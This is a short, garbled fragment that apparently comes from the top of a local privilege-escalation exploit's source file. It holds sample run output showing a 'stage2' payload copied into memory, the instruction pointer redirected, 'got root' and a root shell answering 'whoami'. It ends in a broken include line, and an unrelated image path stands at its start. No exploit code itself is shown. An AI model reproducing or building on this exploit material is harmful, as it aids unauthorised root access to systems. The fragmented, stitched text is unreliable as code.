
Commencing stage 2 

Stage2: preparing the stage2 payload 

Stage2: Copying the stage2 payload 
0x00001000 - 0x00001071 

Stage2: Setting up the RIP to 
0x00001000 

Stage2: Copying trigger data 

Stage2: Making stage2 call

Stage2: success, got root! 

Stage2: now executing shell 

sh-3.2# whoami

root

sh-3.2# 

*/
#
include
"import.h"
/**
